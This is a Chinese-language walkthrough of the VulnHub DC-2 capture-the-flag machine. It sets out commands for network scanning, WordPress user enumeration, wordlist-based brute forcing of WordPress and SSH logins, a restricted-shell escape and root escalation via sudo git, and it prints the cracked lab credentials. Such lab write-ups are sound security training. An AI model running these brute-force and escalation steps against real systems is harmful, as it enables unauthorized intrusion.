靶机下载地址:https://download.vulnhub.com/dc/DC-2.zip





kali ip

信息收集



使用nmap扫描靶机ip

nmap -sP 192.168.20.0/24



扫描开放端口

nmap -A -p 1-65535 192.168.20.133

发现80和7744端口开放



访问80端口

访问失败,发现dc-2的域名,将他添加到hosts文件中



访问后发现第一个flag



查看Wappalyzer发现的是 Wordpress 4.7.10 :

flag1中文含义

你通常的词表可能不起作用,所以相反,也许你只需要cewl。

密码越多越好,但有时您就是无法全部赢。

以一个人身份登录以查看下一个flag。

如果找不到,请以另一个身份登录。

使用dirb进行目录扫描

dirb http://dc-2/



访问发现登录界面

漏洞利用



使用wpscan(Wordpress的专用扫描器)来对网站进行扫描

wpscan --url http://dc-2/ -e u

发现了三个用户我们保存到user.txt中

利用cewl爬取密码

cewl dc-2 -w pass.txt#使用cewl生成密码保存在文件pass.txt中

用户名密码都有了,使用wpscan进行暴力破解

wpscan --url http://dc-2/ -U user.txt -P pass.txt

得到用户名密码

jerry / adipiscing

tom / parturient

登录jerry后台,后发现flag2

Flag 2:

If you can't exploit WordPress and take a shortcut, there is another way.

Hope you found another entry point.

如果你不能利用WordPress并走捷径,还有另一种方法。

希望你找到了另一个切入点。



这时候想到了7744为ssh端口尝试爆破用户名

hydra -L user.txt -P pass.txt 192.168.20.133 ssh -s 7744

得到ssh登录用户名密码ssh连接

提权



发现flag3.txt但是cat无法使用,但vi可以使用

Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.

可怜的老汤姆总是追着杰瑞。 也许他应该为他造成的所有压力而苏醒。

这里首先我们绕过一下rbash

tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a

$ /bin/bash

tom@DC-2:~$ export PATH=$PATH:/bin/

tom@DC-2:~$ export PATH=$PATH:/usr/bin/





根据flag3提示我们要切换为jerry用户

密码请见wpscan爆破出来的jerry密码,发现flag4.txt



根据flag4提示估计提权在git上,git提权有两种方法

sudo git -p help config

sudo git -p config --help

我是用第一种

输入!/bin/bash完成提权



完成任务

879

879

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?